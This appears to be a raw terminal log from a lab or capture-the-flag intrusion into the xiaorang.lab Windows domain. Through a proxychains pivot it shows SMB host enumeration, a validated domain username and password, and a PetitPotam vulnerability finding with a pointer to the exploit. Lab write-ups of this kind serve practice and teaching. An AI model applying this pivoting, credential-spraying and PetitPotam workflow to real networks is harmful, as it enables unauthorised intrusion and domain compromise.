 ... OK
[proxychains] Strict chain ... 8.149.142.195:7777 [proxychains] Strict chain ... 8.149.142.195:7777 <--socket error
or timeout!
[proxychains] Strict chain ... 8.149.142.195:7777 ... 172.22.11.6:445 ... 172.22.11.26:445 ... 172.22.11.76:445
[proxychains] Strict chain ... 8.149.142.195:7777 ... OK
... OK
<--socket error or timeout!
[proxychains] Strict chain ... 8.149.142.195:7777 ... 172.22.11.45:135 ... 172.22.11.101:445 ... OK
[proxychains] Strict chain ... 8.149.142.195:7777 [proxychains] Strict chain ... 8.149.142.195:7777 ... 172.22.11.
26:135 SMB 172.22.11.45 445 XR-DESKTOP [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64
(name:XR-DESKTOP) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
[proxychains] Strict chain ... 8.149.142.195:7777 ... 172.22.11.6:135 ... 172.22.11.45:445 ... OK
... OK
... OK
SMB 172.22.11.26 445 XR-LCM3AE8B [*] Windows 10 / Server 2019 Build 18362 x64 (name:XR-LCM3AE8B) (dom
ain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.11.6 445 XIAORANG-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:XIAORANG-DC) (dom
ain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.11.45 445 XR-DESKTOP [+] xiaorang.lab\yangmei:xrihGHgoNZQ
[proxychains] Strict chain ... 8.149.142.195:7777 [proxychains] Strict chain ... 8.149.142.195:7777 ... 172.22.11.
45:445 ... 172.22.11.26:445 ... OK
... OK
[proxychains] Strict chain ... 8.149.142.195:7777 ... 172.22.11.26:445 ... OK
PETITPOT... 172.22.11.45 445 XR-DESKTOP VULNERABLE
PETITPOT... 172.22.11.45 445 XR-DESKTOP Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 8.149.142.195:7777 ... 172.22.11.102:445 SMB 172.22.11.26 445 XR-LCM3AE